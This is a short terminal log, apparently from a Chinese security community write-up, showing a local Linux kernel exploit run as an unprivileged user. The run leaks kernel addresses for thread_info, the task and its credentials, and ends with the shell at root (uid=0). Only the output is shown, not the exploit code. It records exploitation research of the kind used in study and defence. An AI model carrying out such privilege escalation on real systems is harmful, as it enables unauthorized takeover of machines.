 / $
/ $ id
uid=1000(hac425) gid=1000(hac425) groups=1000(hac425)
/ $ ./test
[   94.956077] current: ffff880006d68910, size: 8, buf:00000000014e0880
[   94.959232] buf(ffffffffa0000720), content: hello
[   94.963114] addr_limit's addr: 0xffff880006330018
got thread_info: 0xffff880006330000
task_addr: 0xffff880006d68910
real_cred: 0xffff88000614c540
/ # id
uid=0 gid=102024512 egid=0 groups=1000(hac425)
/ #
先知社区